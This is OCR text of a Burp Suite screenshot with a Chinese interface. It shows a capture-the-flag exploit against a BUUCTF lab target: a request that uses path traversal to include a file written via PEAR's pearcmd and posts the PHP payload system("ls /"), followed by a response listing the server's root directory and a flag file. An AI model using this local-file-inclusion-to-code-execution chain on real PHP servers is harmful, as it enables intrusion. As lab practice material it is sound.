 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://6bdeca9d-3f1a-4780-8643-62ecbc518541.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /?r=../../../../../../tmp/hello HTTP/1.1
Host: 6bdeca9d-3f1a-4780-8643-62ecbc518541.node4.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=admin; PHPSESSID=o5o6tgqhigvc5flfk3vjn823v0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
1=system("ls /");
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 22 Jul 2023 12:51:46 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 2583
#PEAR_Config 0.9
a:13:{s:7:"php_dir";s:90:"/&r=../../../../../../../../../../../usr/share/php/pearcmd&/bin
boot
dev
etc
flag_you_find_ya
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
/pear/php";s:8:"data_dir";s:91:"/&r=../../../../../../../../../../../usr/share/php/pearcmd&/bin
boot
dev
etc
flag_you_find_ya
home
lib
lib32
lib64
? < + > 输入搜索字词 没有比赛